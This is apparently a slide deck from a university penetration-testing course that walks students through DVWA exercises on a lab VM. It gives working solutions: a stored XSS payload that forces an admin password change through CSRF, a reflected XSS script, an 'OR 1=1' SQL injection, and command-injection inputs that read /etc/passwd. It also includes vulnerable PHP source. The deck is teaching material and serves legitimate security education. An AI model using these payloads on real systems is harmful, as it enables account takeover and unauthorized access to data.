Slide 1

NYU Cyber Fellows
CS GY 6573
Penetration Testing
Web Application Testing
©2021 NYU Tandon School of Engineering

Slide 2
Web App Testing
This lab will allow you to practice some of the tools and techniques used to test the security of websites
You will review and perform some manual tests against the Metasploitable webapp, DVWA
You will try out different types of exploits and see how they apply to different vulnerabilities

Slide 3
Web Application Testing Labs
The Web App Testing lab is broken up to match the modules
This section will get everything set up and start on Injections

Slide 4

DVWA

Slide 5
Connect to Metasploitable - DVWA
Last lab you could target a live target, Indeed
This time set up Kali's networking so it can route and connect to Metasploitable

Slide 6


Setup
Start the Metasploitable VM
Set your network interfaces and IPs so the VMs can communicate
ping to test
Keep the proxy settings on your Kali browser
ZAP will use the same proxy settings

Slide 7

DVWA
Damn Vulnerable Web Application
Written in html/php/MySQL
A framework created to allow pen testers to practice skills and learn about vulnerabilities
www.dvwa.co.uk
Included with metasploitable
Navigate to DVWA with Kali and Login
http://10.10.0.20/dvwa/
username: admin
password: password

Slide 8

DVWA Security Level
We can change the security (challenge) level of DVWA
Change security to low for this lab

Slide 9
DVWA
CSRF

Slide 10

CSRF Demo
Navigate to the CSFR page
First, take a look at the source to learn what are the HTML element names of the form fields
Ctrl+Shift+C is a shortcut (Firefox, Chrome) to highlight an HTML element and jump to the source
ALSO: We can change the HTML source right here, changing form values (such as maxlength) to fuzz data input
What are the name of the form elements?

Slide 11

CSRF fields
password_current (high security only)
password_new
password_conf
Change
This is extra easy since the form was GET and not POST
By submitting a query, we also see the values
We also could have used a proxy, such as ZAP or Burp Suite, to see (and modify) user input and fields
Even when using automated tools, these manual steps are still required
Such as identifying the fields we want to attack

Slide 12
Identifying Fields
With the fields, also look at the source
where Security level = low
What can you observe?
SQLi might be challenging due to the use of mysql_real_escape_string()
There is no check for the current password
Only with security level as High will it check
The user with a password change is hard coded to 'admin'
<?php if (isset($_GET['Change'])) { // Turn requests into variables $pass_new = $_GET['password_new']; $pass_conf = $_GET['password_conf'];
if (($pass_new == $pass_conf)){ $pass_new = mysql_real_escape_string($pass_new); $pass_new = md5($pass_new); $insert="UPDATE `users` SET password = '$pass_new' WHERE user = 'admin';"; $result=mysql_query($insert) or
die('<pre>' . mysql_error() . '</pre>' ); echo "<pre> Password Changed </pre>"; mysql_close(); } else{ echo "<pre> Passwords did not match. </pre>"; } } ?>

Slide 13

Fuzzing & CSRF & XSS Challenge
Using the Stored XSS page, create a Message Post that will update the admin password to 'abc123'
Exploiting both the CSRF page and the XSS page at once
Stored XSS is like reflective XSS, except the input is stored somewhere on the webserver and is persistent; can affect multiple users

Slide 14
SPOILERS AHEAD
Spoiler ahead

Slide 15

Solution
First, we need to change the maxlength
We won't be able to fit our simple exploit in 50 characters
Used the developer tab in firefox to find the tag, it's field, and change it
was 50, now 500

Slide 16

Solution
Next, write a simple html tag that will get executed by the browser
Many solutions exist, here is one:
<img src="../csrf/?password_new=abc123&password_conf=abc123&Change=Change#">
Our exploit
Each time this page now loads for anyone, the admin password will be updated to abc123

Slide 17

Testing the Solution
Logout and try to login with the new password, confirm that the password has been updated to 'abc123'
Remember:
CSRF can impact others besides ourselves if the page references session cookies as input fields (instead of hard-coded "admin" user in DVWA)
This can make it very valuable to attackers
Stored XSS can be dangerous if we perform this in a test since it can impact users outside our scope!
Fuzzing HTML input field limits worked here but there are often other types of bounds checking that take place

Slide 18
DVWA
XSS

Slide 19


XSS reflective
Navigate to the "XSS reflected" page
Here, users can input their name and whatever they type is shown on the next screen
Goal: Use this to your advantage to create a pop-up window that says "Vulnerable!"

Slide 20
SPOILERS AHEAD
Spoiler ahead

Slide 21


<script>alert("vulnerable!")</script>
Again, this is easy because there is no input filtering
Our input is parsed by our browser which causes the pop-up script to run instead of showing the literal inputted string

Slide 22
DVWA
SQL Injection

Slide 23

SQLi
Reduce security back to low and navigate to the SQL Injection page
This field, on low, does not sanitize input at all
User input is passed into php which generates my mySQL query
Goal: Find a single command which dumps the entire user table

Slide 24
SPOILERS AHEAD
Spoiler ahead

Slide 25

a' OR 1=1--
Without any character denylisting, it's easy to end the input with a single quote and modify the SQL statement WHERE to always return true
﻿$query = "SELECT user_id, user, first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );

Slide 26
DVWA
Command Injection

Slide 27

Command Injection
Let's warm up with some very easy command injection attacks
In easy mode, no characters are denylisted
Just provide a bash command separation character and a new command
Goal: get a copy of /etc/passwd

Slide 28
SPOILERS AHEAD
Spoiler ahead

Slide 29

127.0.0.1; cat /etc/passwd

Slide 30
Command Injection
Command injection is rare
User input is usually filtered by denylisting certain characters
Or more secure, allowlisting input
Here is the source:
No security
User input is directly executed
Goal:
Increase security to Medium and try again
﻿<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ];
// Execute the ping command. $cmd = shell_exec( 'ping -c 4 ' . $target );
// Feedback for the end user echo "<pre>{$cmd}</pre>"; } ?>

Slide 31
SPOILERS AHEAD
Spoiler ahead

Slide 32
Command Injection
127.0.0.1 & cat /etc/passwd
More secure but still flawed
denylisting the two most common bash characters used to separate commands
Exploit is possible by using a single ampersand which sends the current process to the background
Easy, we can exploit this manually
<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; // Set denylist $substitutions = array( '&&' => '', ';' => '', ); // Remove any of the charactars in the array (denylist). $target = str_replace( array_keys( $substitutions ),
$substitutions, $target ); // Execute the ping command. $cmd = shell_exec( 'ping -c 4 ' . $target ); // Feedback for the end user echo "<pre>{$cmd}</pre>"; } ?>

Slide 33
Command Injection
Consider what is possible though:
By allowlisting character
Stripping slashes
breaking user input into smaller strings $octet) delimited by periods
checking for integers in each substring
making sure there are only 4 substrings
reassembling the substrings and finally executing ping against an IP address
Now it is near impossible to exploit
We hope for developer to make typos or allow for unexpected conditions
Which is why we fuzz using automated tools or writing our own scripts
<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; $target = stripslashes( $target ); // Split the IP into 4 octets $octet = explode( ".", $target ); // Check IF each octet is an integer if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) &&
( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) &&
( sizeof( $octet ) == 4 ) ) { // If all 4 octets are int's put the IP back together. $target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3]; // Execute the ping command. $cmd = shell_exec( 'ping -c 4 ' . $target ); // Feedback for the end user echo "<pre>{$cmd}</pre>"; } else { // Ops. Let the user name there's a mistake echo '<pre>ERROR: You have entered an invalid IP.</pre>'; } } ?>

